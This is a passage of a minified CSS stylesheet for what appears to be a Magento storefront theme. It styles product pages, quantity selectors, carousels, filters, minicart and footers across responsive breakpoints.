.product-add-form:after,.weltpixel-quickview-catalog-product-view .product-options-bottom:after{content:"";display:table;clear:both}.invisible{visibility:hidden}@media (min-width:992px) and (max-width:1199px){.visible-md,.visible-md-block{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}.modal-header{border-bottom:0}.catalog-product-view.product-type-wide-grid .fotorama__stage,.field.downloads.downloads-no-separately .field.choice.field.choice,.modal-content,.page-product-downloadable .product-social-links,.product.info.detailed.accordion .product.data.items>.item.content,.product.info.detailed.accordion .product.data.items>.item.title{border:0}.product-reviews-summary .reviews-actions a{color:#bdbdbd;padding:0 15px;border-left:1px solid #bdbdbd;margin-left:10px;display:inline-block;vertical-align:middle}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:400;text-transform:none}.swatch-option.color{min-width:22px;height:22px;border:0;box-shadow:0 0 3px rgba(0,0,0,.2)}.block-minicart .block-content>.actions,.weltpixel-quickview-catalog-product-view .product-options-bottom{margin-top:10px}.weltpixel-quickview-catalog-product-view .box-gotoproduct,.weltpixel-quickview-catalog-product-view .product-info-main .box-tocart{float:left;margin-top:10px;margin-bottom:0}.fotorama__nav__frame{box-sizing:border-box;padding-bottom:0!important;margin-right:2px}.product.description ul li [class^=porto-icon-]{margin-right:12px;font-size:12px;color:#333}.product-info-main .product.sku,.products-upsell .product.name a,.sidebar .product-items .product-item-name a,.sticky-product .product-info-price,.sticky-product .product.attribute.sku,.sticky-product .stock{white-space:nowrap}.catalog-product-view.product-type-carousel .product-info-main,.catalog-product-view.product-type-carousel .product.media,.weltpixel-quickview-catalog-product-view .column.main{width:100%;padding:0}.nav-toggle:before{font-size:21px}.product.description p{font-size:14px;font-weight:400;letter-spacing:.005em;line-height:27px;color:#333}.weltpixel-quickview-catalog-product-view .product-info-main .product.overview{margin-top:10px;margin-bottom:20px}.products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-nav [class*=owl-]{font-size:30px;margin:0;padding:0}.swatch-option.text{height:22px;line-height:20px;padding:0 4px;min-width:22px}.column.main:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.category-image{margin-bottom:30px}.filter-options-content .item input[type=checkbox]{margin:-2px 4.5px 0 0;display:inline-block;vertical-align:middle}.product-info-main .prev-next-products~.page-title-wrapper h1{padding-right:50px}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) .side-overlay{display:block;position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;z-index:998;opacity:0;visibility:hidden;transition:.3s}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) a.right-side-open{position:fixed;right:0;top:22%;font-size:23px;color:#818181;line-height:49px;z-index:9;width:51px;height:49px;background-color:#f5f5f5;border:1px solid #dcdcda;border-right:0;text-align:center}.sidebar .product-items .product-item-name,.small-list.products-grid .product-item .product-item-name{margin-bottom:2px}.sticky-logo .logo{max-width:none}@media (max-width:480px){.slider-with-side .slider-area .item .content .ribbon{right:3px;top:1px}.slider-with-side .slider-area .item .content .ribbon em{font-size:6px;margin-right:22px}.slider-with-side .slider-area .item .content .ribbon h3{font-size:14px;margin-right:2px}.slider-with-side .slider-area .item .content .ribbon h5{font-size:6px;margin-top:-1px}.full-width-image-banner p,.slider-with-side .slider-area .item .content .text-area p{display:none}body.boxed .page-wrapper{width:300px}.homepage-grid-banner .grid1 .content h2{font-size:25px}.homepage-grid-banner .grid1 .content p{font-size:17.68px;margin-bottom:6px;margin-right:2.4px}.category-banner .banner-text h2,.category-boxed-banner .banner-text h2{font-size:14px}.full-width-image-banner{height:150px}.full-width-image-banner .content{margin-top:-13px}.full-width-image-banner h2{margin:0;font-size:24px;line-height:1.1}#banner-slider-demo-16 .text-content em{font-size:10px;margin-bottom:0}#banner-slider-demo-16 .text-content h2{font-size:25px;letter-spacing:0}#banner-slider-demo-16 .text-content p{margin:0}#banner-slider-demo-16 .text-content p span{font-size:12px;padding-left:1px;display:block}#banner-slider-demo-16 .text-content p a{font-size:9px;padding:5px 11px;margin-left:0;margin-top:5px;float:left!important}.toolbar .sorter{margin-bottom:10px;margin-right:0}.toolbar .limiter{clear:both;float:none}.onepage-category .category-detail .products-area .category-link{margin-top:0;margin-left:10px;float:none;display:inline-block}}.rating-summary .rating-result>span:before,.review-control-vote label:before{color:#575f68}.product-reviews-summary .reviews-actions a.view{padding-right:3px}.table.grouped .col.qty{min-width:105px}@media (min-width:576px){.fullwidth-row{width:100vw;margin-left:calc(255px - 50vw)}}@media (min-width:768px){.onepage-category>.columns{padding-left:180px;padding-right:50px}#maincontent.onepage-category{position:relative;padding-top:50px;max-width:100%}.column.main>.custom-block{display:block;width:25%;float:right;padding-left:30px}body:not(.weltpixel-quickview-catalog-product-view).column.main>.custom-block+.product-info-main{width:40.33%}.sw-megamenu.navigation li.level0.fullwidth>.submenu>.container,.sw-megamenu.navigation li.level0.staticwidth>.submenu>.container{padding:0;max-width:100%}.fullwidth-row{width:100vw;margin-left:calc(345px - 50vw)}.product.data.items>.item.title{padding-top:8px;padding-bottom:0}.product.info.detailed.vertical .product.data.items>.item.content{border:0;padding:0;width:calc(100% - 270px);box-shadow:none}.product.info.detailed.vertical .product.data.items>.item.title>.switch{border:0;text-align:left;border-bottom:1px solid #ebebeb;height:auto;padding:0}.product.info.detailed.vertical .product.data.items>.item.title>.switch>span{display:inline-block;border-bottom:2px solid transparent;margin-bottom:-1px;padding:5px 0}.product.info.detailed.vertical .product.data.items>.item.title.active>.switch>span{border-bottom-color:#08c}.product.info.detailed.vertical .product.data.items>.item.title{padding-top:0;padding-bottom:5px;max-width:270px}.page-header .navigation li.level0.classic .submenu a,.page-header .navigation li.level0.fullwidth .submenu a,.page-header .navigation li.level0.staticwidth .submenu a,.sw-megamenu.navigation li.level0.classic .submenu a,.sw-megamenu.navigation li.level0.fullwidth .submenu a,.sw-megamenu.navigation li.level0.staticwidth .submenu a{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.catalog-product-view.product-type-sticky-right .product.data.items>.item.title>.switch{font-size:18px}.catalog-product-view .sidebar .block.related,.catalog-product-view .sidebar .custom-block,.catalog-product-view .sidebar .sidebar-title{padding:0}.sidebar .custom-block>img.img-responsive{width:100%}#search_mini_form{width:440px;float:none;position:relative}header.page-header.sticky-header .nav-sections{padding:7px 0}ul#ui-id-1.switcher-dropdown{width:auto}.page-layout-2columns-right .sidebar-main{padding-left:22px;padding-right:0}.page-layout-2columns-right .sidebar.sidebar-main:before{right:0;left:22px}.navigation .level0 .submenu{min-width:200px}.sw-megamenu.navigation li.level0.classic .subchildmenu{min-width:184px}.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-product-downloadable .product-options-bottom,.page-product-downloadable .product-options-wrapper{width:49%}.page-layout-1column .toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:0}.sw-megamenu.navigation li.level0.fullwidth>.submenu{max-width:1110px;left:0;right:0;margin-left:auto!important;margin-right:auto!important}}@media (min-width:992px){.lg-order-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.a-left-sm{text-align:left}.a-right-sm{text-align:right}body.side-header .page-wrapper{padding-left:256px}.fullwidth-row{width:100vw;margin-left:calc(465px - 50vw)}}@media (min-width:1200px){.col-xl-2-4,.layout-fullwidth.page-layout-2columns-left .sidebar-main,.layout-fullwidth.page-layout-2columns-right .sidebar-additional{width:20%}.col-xl-9-6,.layout-fullwidth.page-layout-2columns-left .column.main,.layout-fullwidth.page-layout-2columns-right .column.main{width:80%}.visible-lg,.visible-lg-block{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}.layout-fullwidth .main-upsell-product-detail .container{max-width:none;padding-left:20px;padding-right:20px}.fullwidth-row{width:100vw;margin-left:calc(555px - 50vw)}}@media (max-width:575px){.fullwidth-row{width:100vw;margin:0 -15px}}.product-image-carousel .item:before{content:'';display:block;width:100%;height:100%;position:absolute;z-index:1;box-shadow:inset 20px 0 100px rgba(0,0,0,.03);background-color:rgba(0,0,0,.02);left:0;top:0}.product-image-carousel .owl-controls .owl-nav [class*=owl-]{font-size:30px;pointer-events:all}.product-image-carousel .owl-controls{position:absolute;width:100%;top:50%;left:0;text-align:left;margin-top:-30px;pointer-events:none}.catalog-product-view.product-type-carousel .product-info-main .page-title-wrapper h1{font-size:38px}.catalog-product-view.product-type-carousel .product-info-main .product-info-price{margin:0;padding-bottom:30px;display:block}.catalog-product-view.product-type-carousel .product-info-main .product-info-price .price-box,.catalog-product-view.product-type-carousel .product-info-main .product-info-stock-sku{display:block;text-align:left;padding:0;margin:0}.product-info-main .swatch-attribute-options{display:inline-block;vertical-align:middle;margin:5px 0 0}.product-info-main .swatch-attribute-label{display:inline-block;vertical-align:middle;margin-right:10px;min-width:55px}.catalog-product-view.product-type-carousel .product-info-main .swatch-attribute{display:inline-block;vertical-align:middle;margin-right:50px}.catalog-product-view.product-type-carousel .product-options-wrapper{display:inline-block;vertical-align:middle;border:0;padding:0}.catalog-product-view.product-type-carousel .product-info-main .product-add-form{padding:0;text-align:right}.catalog-product-view.product-type-carousel .product-social-links{border:0;text-align:right;margin:6px 30px 0 0;padding:0;float:right}.catalog-product-view.product-type-carousel .prev-next-products{margin-top:7px}.catalog-product-view.product-type-fullwidth .page-main{max-width:100%;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{margin:2px 0;padding:0!important}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{margin-top:-2px}.catalog-product-view.product-type-fullwidth .fotorama__stage{left:0!important}.catalog-product-view.product-type-fullwidth .fotorama__nav-wrap--vertical.fotorama__nav-wrap{padding:20px}.catalog-product-view.product-type-fullwidth .fotorama__stage__shaft.fotorama__grab{max-width:100%!important}.catalog-product-view.product-type-fullwidth .fotorama__arr--next,.catalog-product-view.product-type-fullwidth .fotorama__fullscreen-icon{right:0!important}.product-image-grid{margin-bottom:20px;position:relative}.product-image-grid:after,.product-image-list:after{content:'';display:block;width:100%;height:100%;position:absolute;z-index:1;background-color:rgba(0,0,0,.05);left:0;top:0}.product-image-list{margin-bottom:3px;position:relative}.catalog-product-view.product-type-grid .product-info-main .fieldset>.field.qty,.catalog-product-view.product-type-sticky-right .product-info-main .fieldset>.field.qty,.catalog-product-view.product-type-wide-grid .product-info-main .fieldset>.field.qty{display:block;width:auto;margin:0 0 15px}.catalog-product-view.product-type-carousel .product-info-main .fieldset>.field.qty{display:inline-block;width:auto;margin:0 5px 0 0}.catalog-product-view.product-type-carousel .fieldset>.field.qty>.label,.catalog-product-view.product-type-grid .fieldset>.field.qty>.label,.catalog-product-view.product-type-sticky-right .fieldset>.field.qty>.label,.catalog-product-view.product-type-wide-grid .fieldset>.field.qty>.label{display:inline-block;vertical-align:middle;margin:0 10px 0 0;min-width:55px;font-weight:600;color:#333;position:relative;font-size:15px;text-transform:uppercase}.block-bundle-summary .qty.field .control,.block-bundle-summary .qty.field .qty-changer,.bundle-options-wrapper .qty.field .control,.bundle-options-wrapper .qty.field .qty-changer,.catalog-product-view.product-type-carousel .product-info-main .box-tocart .input-text.qty,.catalog-product-view.product-type-grid .product-info-main .box-tocart .input-text.qty,.catalog-product-view.product-type-sticky-right .product-info-main .box-tocart .input-text.qty,.catalog-product-view.product-type-wide-grid .product-info-main .box-tocart .input-text.qty,.table.grouped .col.qty .control .input-text.qty,.table.grouped .col.qty .qty-changer{margin-left:29px}.catalog-product-view.product-type-carousel .product-info-main .qty.field .qty-changer>a{border:0;line-height:30px}.catalog-product-view.product-type-carousel .product-info-main .box-tocart .input-text.qty{height:30px;padding:0;background-color:#f4f4f4}.products-upsell .owl-middle-narrow.owl-theme .owl-controls{margin:0;top:-45px;visibility:visible;opacity:1;padding:0 10px}.products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots{margin:0;text-align:right}.products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot span{margin:0 0 0 5px;width:15px;height:15px;border-radius:100%;border:2px solid #95a9b3;background:0 0;position:relative}.products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span:before{content:'';position:absolute;left:3px;top:3px;right:3px;bottom:3px;background-color:#08c;border-radius:100%}.catalog-product-view.product-type-sticky-right .main-upsell-product-detail,.catalog-product-view.product-type-wide-grid .main-upsell-product-detail{padding:0;background-color:transparent;margin:-60px 0 0}.catalog-product-view.product-type-sticky-right .product.info.detailed{margin-top:20px;background-color:#f4f4f4;padding:70px 0}.product.info.detailed.fullwidth-row>.product.data.items.container{margin:0 auto;padding:0 15px}.block.related .block-title{margin-bottom:18px}.products-grid.products-upsell:not(.side-list):not(.products-related) .product-item:hover .product-item-info{box-shadow:none}.products-grid.products-upsell .product-item-photo{border:1px solid #eee}.block.upsell{margin-bottom:0;margin-top:40px}.catalog-product-view .short-custom-block .custom-block{border:none;color:#6b7a83;background:0 0;padding:0;margin:15px 0 0}.catalog-product-view .short-custom-block .custom-block-1>div i{color:#08c;border:none;font-size:40px;display:inline-block;vertical-align:middle;margin-left:10px}.catalog-product-view .short-custom-block .custom-block-1>div h3{display:inline-block;vertical-align:middle;font-size:14px;font-weight:600;line-height:20px;letter-spacing:.005em;color:#6b7a83;margin-left:5px;margin-top:2px}.catalog-product-view .short-custom-block .custom-block-1>div{min-height:65px;clear:both;display:inline-block;margin-left:15px}.search-category select{background-color:transparent;color:#777;border-color:#dbe0e2}@media (max-width:991px){.cart-summary,.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) .column.main,.offer-deal .item img{width:100%}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{width:100%;padding-right:0}.full-screen-slider #banner-slider-demo-20 .item>div.content>h2{font-size:45px}#home-content-slider-demo-20 .item>div.content>a,.full-screen-slider #banner-slider-demo-20 .item>div.content>a{font-size:10px;padding:10px 20px;margin:10px 0}#home-content-slider-demo-20 .item>div.content>h3{letter-spacing:0;font-size:25px;margin-bottom:10px}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) a.right-side-open{display:block}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) .sidebar,.search-category{display:none}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) .sidebar.sidebar-additional{display:block;position:fixed;background:#fff;z-index:999;padding:20px 5px;top:0!important;height:100vh;overflow-y:auto;right:0;max-width:100%;width:280px;box-shadow:0 2px 5px rgba(0,0,0,.3);border:1px solid #d2d2d2;opacity:0;visibility:hidden;transition:opacity .3s}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) .sidebar.sidebar-additional.open{opacity:1;visibility:visible}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) .sidebar.sidebar-additional.open+.side-overlay{opacity:.2;visibility:visible}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) .sidebar .custom-block{padding:10px 20px}}.table-comparison ul{list-style:none;padding-left:12px}@media (max-width:767px){#banner-slider-demo-20+.owl-thumbs{width:50%;right:25%}#home-content-slider-demo-20 .item>div.content>a,#home-content-slider-demo-20 .item>div.content>p,.filter .filter-current,.filter .filter-current+.block-actions,.filter.active .filter-current .filter-current-subtitle:after,.filter.active .filter-current .filter-current-subtitle:before{display:none}.ajax-products{display:block}.ajax-products>.category-list{border-right:0;padding:30px 15px}.ajax-products>.category-list>ul>li{display:inline-block;margin-right:30px}.ajax-products>.category-detail{padding-top:0;min-height:70vh}.full-width-image>a,.load-more-area>a{font-size:8px;padding:10px 20px;margin:10px 0}.full-width-image{padding:100px 0}.full-width-image>h3{font-size:35px;letter-spacing:-1px}.owl-theme.owl-bottomright-narrow .owl-controls .owl-nav [class*=owl-]{width:40px;height:40px;line-height:40px}.offer-deal .item .content h3 a{font-size:30px;line-height:25px}.offer-deal .item .content p{font-size:16px;line-height:25px}.offer-deal .item .content .btn-default{font-size:11px;padding:8px 12px;margin-top:5px}.visible-xs,.visible-xs-block{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.filter-options-title:after{right:0}.product.data.items>.item.title>.switch{height:auto}.product.data.items>.item.title.active>.switch{border-bottom:1px solid #eee}.product.data.items{margin:0}.product.data.items>.item.content{padding:20px 9px}.block-category-list .block-content,.block-category-list .block-title,.sidebar .custom-block,.sidebar-filterproducts.custom-block+h2,.sidebar-filterproducts.custom-block+h2+h5,.sidebar-filterproducts.custom-block+h2+h5+p,.sidebar-title{padding-left:0;padding-right:0}.filter.active .filter-current~.filter-options{top:186px}.filter.active .filter-current+.block-actions{position:fixed;left:0;top:150px;margin:0;border:none;z-index:10;display:block;width:300px;line-height:34px;background-color:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;text-align:right;padding:0 30px}.filter.active .filter-current{position:fixed;left:0;top:47px;margin:0;height:103px;border:0;width:300px;z-index:10;padding:17px 0;display:block;background-color:#fff;overflow-y:scroll}.filter-current-subtitle{padding:10px 15px;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;position:relative;cursor:pointer;border-radius:7px;text-decoration:none}.filter.active .filter-current .filter-current-subtitle{display:none;padding:15px 30px}.filter.active .filter-current .items{display:block;padding:0}.filter.active .filter-current .item{padding:0 30px}.product.media{margin-bottom:0}.catalog-product-view.page-layout-2columns-right:not(.weltpixel-quickview-catalog-product-view) .sidebar.sidebar-additional.open .sidebar-title{padding-left:20px;padding-right:20px}.navigation .parent .level-top:after{right:15px}.sw-megamenu.navigation li.level0.staticwidth>.submenu{border-radius:0!important}.navigation li.level0>a.ui-state-active{color:#333!important}}#ln_slider_text_price{margin:0 -7px}.block-search input::-webkit-input-placeholder{color:#8d8d8d}.block-search input::-moz-placeholder{color:#8d8d8d}.block-search input:-moz-placeholder{color:#8d8d8d}.block-search input:-ms-input-placeholder{color:#8d8d8d}.page-header .header.panel>.header.links>li.compare>a em:before{position:relative;top:-1px}@media (max-width:991px) and (min-width:768px){.offer-deal .item .content h3 a{font-size:30px;line-height:25px}.offer-deal .item .content p{font-size:16px;line-height:25px}.offer-deal .item .content .btn-default{font-size:11px;padding:8px 12px;margin-top:5px}.page-header .header.links>li.compare{display:none}}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{border-bottom-color:#333!important}.sidebar .product-items .product-item-info{margin-bottom:12px}.sidebar .sidebar-filterproducts{margin-top:-13px}.sidebar .sidebar-filterproducts .owl-top-narrow .owl-theme .owl-controls{top:-27px}.sidebar .block.related.owl-top-narrow .owl-theme .owl-controls{top:-28px}.products-related{margin-top:-12px}.sidebar .product-items .product-item-details{margin-left:calc(33% + 10px)}.minicart-wrapper .block-minicart{padding-top:15px;padding-bottom:10px}.block-minicart .items-total{margin-top:2px}.minicart-items .item-qty{height:30px}.minicart-wrapper .product .actions{margin:-26px 0 0}.minicart-items .product-item-pricing .label{display:inline-block;vertical-align:middle;margin-top:-5px}.sticky-product .product-info-price .price-box,.sticky-product .product-info-stock-sku{display:inline-block;vertical-align:middle;margin:0;font-size:10px}.sticky-product .product.attribute.sku .type,.sticky-product .product.attribute.sku .value,.sticky-product .stock>*{display:inline-block;vertical-align:middle;font-weight:400}.sticky-product .product.attribute.sku .type:after{content:'#:'}@media (max-width:1439px){#home-content-slider-demo-20 .item>div.content{transform:scale(.5);top:0!important;max-width:65%}}.sw-megamenu.navigation span.cat-label{margin-left:3px;text-decoration:none!important;display:inline-block;line-height:10px}.block-bundle-summary .qty.field .qty-changer>a:first-child,.bundle-options-wrapper .qty.field .qty-changer>a:first-child,.table.grouped .col.qty .qty-changer>a:first-child,body.product-type-carousel .product-info-main .qty.field .qty-changer>a:first-child{left:auto;right:4px}body.product-type-carousel .product-info-main .qty.field .qty-changer>a{position:absolute;top:0;left:0;height:43px;width:30px;line-height:41px;text-align:center;margin:0;border-color:#dae2e6}.sidebar .custom-block.custom-block-1>div h3{padding-top:5px;padding-bottom:5px}.bundle-options-container .block-bundle-summary>.title>strong{color:#333;font-weight:600;font-size:18px;text-transform:uppercase;margin:0}.bundle-options-container .legend.title{font-size:18px;font-weight:600;color:#333}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.page-product-downloadable .action.mailto.friend,.page-product-downloadable .product-addto-links>.action{border-color:#dae2e6;color:#302e2a;width:43px;height:43px;line-height:41px}.block-bundle-summary .moved-add-to-links{display:inline-block;vertical-align:middle;margin:10px 0}.block-bundle-summary .qty.field .qty-changer>a,.bundle-options-wrapper .qty.field .qty-changer>a,.table.grouped .col.qty .qty-changer>a{position:absolute;top:0;left:0;height:43px;width:30px;line-height:41px;text-align:center;margin:0;border-color:#dae2e6;border-radius:0}.block-bundle-summary .box-tocart .input-text.qty,.bundle-options-wrapper .box-tocart .input-text.qty,.table.grouped .col.qty .input-text.qty{font-family:Oswald;display:inline-block;vertical-align:middle;height:43px;width:44px!important;font-size:14px;font-weight:400;text-align:center;color:#61605a;margin:0;border-color:#dae2e6}.block-bundle-summary .qty.field .qty-changer>a .porto-icon-up-dir:before,.bundle-options-wrapper .qty.field .qty-changer>a .porto-icon-up-dir:before,.table.grouped .col.qty .qty-changer>a .porto-icon-up-dir:before{content:'\f882'}.block-bundle-summary .qty.field .qty-changer>a .porto-icon-down-dir:before,.bundle-options-wrapper .qty.field .qty-changer>a .porto-icon-down-dir:before,.table.grouped .col.qty .qty-changer>a .porto-icon-down-dir:before{content:'\f883'}.block-bundle-summary .fieldset>.field.qty,.block-bundle-summary .nested.options-list>.field.qty,.bundle-options-wrapper .fieldset>.field.qty,.table.grouped .col.qty .control.qty{position:relative;width:106px}.bundle-options-container .product-options-wrapper .field.choice .product-name{display:block;font-weight:600;position:relative;font-size:12px}.bundle-options-container .product-options-wrapper .fieldset>.field>.label{font-weight:600;color:#333;position:relative;font-size:14px;text-transform:uppercase}.fieldset-bundle-options .nested.options-list .field.qty{position:relative;display:inline-block}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:#333;font-weight:600;font-size:18px;text-transform:uppercase}.bundle-options-container .block-bundle-summary .bundle-summary{color:#333}.sw-megamenu.navigation .subchildmenu span.cat-label:before{content:'';display:block;width:5px;height:5px;border:3px solid transparent;position:absolute;left:-6px;top:50%;margin-top:-3px}.sw-megamenu.navigation .subchildmenu span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation .subchildmenu span.cat-label{top:50%;margin-top:-7px;margin-left:7px;border-radius:2px!important}p.price-to:before{content:"-";display:inline-block;vertical-align:middle;margin:0 5px;font-size:20px}.table.grouped .product-item-name{margin-bottom:4px}.table.data.grouped>tbody>tr>td,.table.data.grouped>tbody>tr>th{border-top-color:#eee}.page-product-grouped .product-info-main .product-info-stock-sku{display:block;padding:0;text-align:left}.page-product-downloadable .product-options-bottom{padding-top:15px}.homepage .seo a{color:#000;text-decoration:underline}@media (max-width:767px) and (min-width:480px){.page-header.type1 .nav-sections{background:#312d2e;margin:0}.nav-open .nav-sections{width:380px}.nav-open .page-wrapper{left:380px}}.sidebar.sidebar-main .block-category-list{order:2}.sidebar.sidebar-main .layered-filter-block-container{order:3}@media only screen and (max-width:1200px){.homepage .home-cat ul li{width:22.85%;margin:10px;padding:10px}.catalog-product-view.page-layout-1column .product_view_right{width:100%}.catalog-product-view.page-layout-1column .product_view_right ul.servicesDetailPage li{width:33.33%;border-bottom:0}}@media only screen and (max-width:991px){.btco-hover-menu .show>.dropdown-toggle::after{transform:rotate(-90deg)}.homepage .home-cat ul li{width:32%;margin:5px;padding:10px}.footer-middle{padding:30px 0}.footer-middle .col-lg-3{float:left;width:50%;margin:0 0 20px}}@media only screen and (max-width:812px){.brandLogo ul marquee{width:1366px;float:left}.brand ul,.home-cat ul{text-align:center}.homepage .home-cat ul li{width:50%;margin:0 auto;padding:10px}.homepage .home-cat ul li img{width:auto;margin:0 0 30px;max-width:100%}.homepage .top{margin:10px 0;font-size:14px;float:left}}@media only screen and (max-width:767px){.nav-open .page-wrapper{position:fixed;z-index:3}.filter.active{width:300px}.filter.active .filter-title strong{right:10px;top:0;border:none!important;position:absolute}.filter.active .filter-title strong:before{-webkit-font-smoothing:antialiased;font-size:16px;line-height:inherit;color:#fff;content:'\f819';font-family:porto-icons;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.active .filter-title strong:after{display:none}.filter.active .filter-title{background-color:#666;margin:0;height:47px;border:none;width:300px}.filter.active .filter-subtitle{color:#fff!important;text-transform:uppercase;font-size:12.5px;font-weight:400;font-family:Oswald;letter-spacing:.025em;z-index:3;padding:8px 30px!important;height:47px;pointer-events:none;width:300px;right:auto;border:0}.filter.active .filter-options{padding:10px 30px!important;width:300px;right:auto;top:47px;overflow-y:scroll;overflow-x:hidden}.filter.active .block-category-list .block-content,.filter.active .block-category-list .block-title,.filter.active .filter .filter-current-subtitle,.filter.active .filter-options-content,.filter.active .filter-options-title{padding-left:0;padding-right:0}body.filter-active .page-wrapper{visibility:visible;height:auto;margin-top:0}.filter.active:before{opacity:.1;visibility:visible}.page-wrapper .columns{display:block}.homepage .top2 .text{font-size:24px;padding:10px}.footer .footer-top .left{width:25%}.footer .footer-top .right{width:75%}.footer .footer-top .left a{margin:4px 10px 0 0;height:35px}.catalog-product-view.page-layout-1column .product_view_right ul.servicesDetailPage li{width:100%;border-bottom:1px solid #ccc}.header.panel>.header.links>li.calllink{float:none;display:inline-block!important;position:absolute;right:15px;top:-5px;font-size:15px}}@media only screen and (max-width:600px){.footer .footer-top .left,.footer .footer-top .right{width:auto}.footer-middle ul li{list-style:none!important;font-size:12px}.footer .footer-middle h5{font-size:14px}.footer-middle{padding:30px 0 0}}@media only screen and (max-width:475px){.footer .footer-top .left{width:auto;margin:0 0 10px}}@media only screen and (max-width:413px){.footer-top .block.newsletter .field.newsletter,.footer-top .block.newsletter .field.newsletter label{width:100%}.home-cat ul li a{font-size:14px}div#layer-product-list .toolbar.toolbar-products .pages{margin:10px auto 0}.catalog-category-view .column.main .products-grid ol li .product-item-info .product .product-item-inner .product.actions.product-item-actions a.pr-preview{padding:8px 12px}.catalog-category-view .column.main .products-grid ol li .product-item-info .product .price-box.price-final_price{margin:0 0 10px}}@media only screen and (max-width:979px){.footer-top .block.newsletter .field.newsletter input#newsletter{width:100%}}@media only screen and (max-width:767px){.calllink a{cursor:pointer}.navigation a:hover{color:#fff!important}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku,.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .prospa p,.footer ul li.lastchild{width:100%}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .price-box span.special-price span.price{font-size:18px}.phone span{font-size:10px}.page-header.type1 .navigation nav.navbar li a.dropdown-toggle::after{float:right;margin-top:5px}.page-header.type1 .nav-toggle{float:left;line-height:normal;margin-right:0;padding:15px 10px 15px 0;border-right:1px solid #707070}.before_blog.footer li{width:100%;padding:0}.before_blog.footer li:first-child{margin-bottom:15px}.footer ul li.lastchild a{margin-top:15px;font-size:14px}.before.footer .container,.before_blog.footer .container,.footer-middle .container{padding:0 15px}.footer ul li.lastchild a::after{font-size:21px;right:25px}.footer-middle{padding:30px 0 0!important}.before_blog.footer li .post-item-wraper .post-info-wraper{padding:0 0 0 25px;position:relative;width:100%}.before_blog.footer li .post-item-wraper .post-info-wraper:before{content:'\f04b';display:inline-block;font:20px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#c32847;position:absolute;left:0;top:5px}.product.info.detailed .product.data.items .data.item.content{margin-top:10px}.seo .left,.seo .right{width:100%!important}.calllink{display:block!important}div#layer-product-list h1{margin:20px 0 10px}.fotorama__fullscreen .fotorama__video-close{display:inline-block!important;opacity:1;visibility:visible;z-index:111;position:absolute;right:0;top:0;transform:unset;background-position:-107px -13px}.fotorama .fotorama__fullscreen-icon::before{font-size:0}.fotorama__fullscreen-icon:focus:after{box-shadow:unset}.catalogsearch-advanced-result .products.wrapper.list.products-list li.item .product-item-inner{left:50%}.catalogsearch-advanced-result .products.wrapper.list.products-list~.toolbar.toolbar-products{display:flex;justify-content:center;align-items:center;margin-top:12px;vertical-align:middle}.catalogsearch-advanced-result .products.wrapper.list.products-list~.toolbar.toolbar-products .pages{margin-bottom:0}.catalogsearch-advanced-result .products.wrapper.list.products-list .product.actions.product-item-actions{margin-bottom:20px}}@media only screen and (max-width:600px){.footer .footer-top .right,.footer-top .right .block.newsletter{width:100%;float:none}.block.newsletter .form.subscribe{width:auto!important;margin:15px auto 0}.footer .footer-top .left{width:auto;margin:0 auto 10px!important}.footer .footer-top ul{width:100%;text-align:center}.footer .footer-top ul li{float:none!important;display:inline-block!important}}@media only screen and (max-width:567px){.footer .footer-top .left{margin:0 auto!important}.footer .footer-top .right{margin:auto;max-width:192px}.before_blog.footer 